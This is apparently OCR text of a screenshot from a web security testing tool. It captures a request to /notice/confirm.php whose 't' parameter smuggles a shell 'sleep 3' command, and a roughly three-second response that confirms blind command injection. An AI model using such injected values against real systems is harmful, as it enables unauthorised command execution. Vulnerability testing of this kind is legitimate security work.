 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /notice/confirm.php?t=;sleep%203 HTTP/1.1
2 Host ? :
3 Cookie: SESSID=e2cc8cfb14aa1d77ffcfc93204a1d57b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/
20100101 Firefox/124.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
Responses https 0bytes / 3102ms 美化 详情
1 HTTP/1.1 200 OK
2 Content-type: text/html; charset=UTF-8
3 Connection: close
4 Date: Sat, 08 Jun 2024 19:05:21 GMT
5 Server: L7Engine
6
7